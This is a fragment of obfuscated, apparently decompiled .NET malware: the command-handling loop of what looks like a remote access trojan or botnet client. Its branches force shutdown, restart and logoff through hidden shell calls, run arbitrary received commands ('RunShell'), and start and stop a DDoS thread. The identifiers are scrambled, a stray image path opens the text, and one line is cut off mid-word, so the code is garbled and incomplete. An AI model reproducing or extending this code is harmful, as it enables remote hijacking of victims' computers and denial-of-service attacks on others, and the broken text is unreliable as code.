 {
4LY6fl2JLJNhTHgkUmzcxRZabNjeXyrhYq.emvmIeszC9wqWj1pJhxxsyVQjm9XvNSbTw(array[1], false);
}
else if (Operators.CompareString(text, "Urlhide", false) == 0)
{
4LY6fl2JLJNhTHgkUmzcxRZabNjeXyrhYq.emvmIeszC9wqWj1pJhxxsyVQjm9XvNSbTw(array[1], true);
}
else if (Operators.CompareString(text, "PCShutdown", false) == 0)
{
Interaction.Shell("shutdown.exe /f /s /t 0", AppWinStyle.Hide, false, -1);
}
else if (Operators.CompareString(text, "PCRestart", false) == 0)
{
Interaction.Shell("shutdown.exe /f /r /t 0", AppWinStyle.Hide, false, -1);
}
else if (Operators.CompareString(text, "PCLogoff", false) == 0)
{
Interaction.Shell("shutdown.exe -L", AppWinStyle.Hide, false, -1);
}
else if (Operators.CompareString(text, "RunShell", false) == 0)
{
Interaction.Shell(array[1], AppWinStyle.Hide, false, -1);
}
else if (Operators.CompareString(text, "StartDDos", false) == 0)
{
try
{
4LY6fl2JLJNhTHgkUmzcxRZabNjeXyrhYq.ya5rnxl0FYjCxoCVwENyyF8o2FsF8IS3lu.Abort();
}
catch (Exception ex2)
{
}
4LY6fl2JLJNhTHgkUmzcxRZabNjeXyrhYq.ya5rnxl0FYjCxoCVwENyyF8o2FsF8IS3lu = new Thread(new ParameterizedThreadS
4LY6fl2JLJNhTHgkUmzcxRZabNjeXyrhYq.ya5rnxl0FYjCxoCVwENyyF8o2FsF8IS3lu.Start(array[1]);
}
else if (Operators.CompareString(text, "StopDDos", false) == 0)
{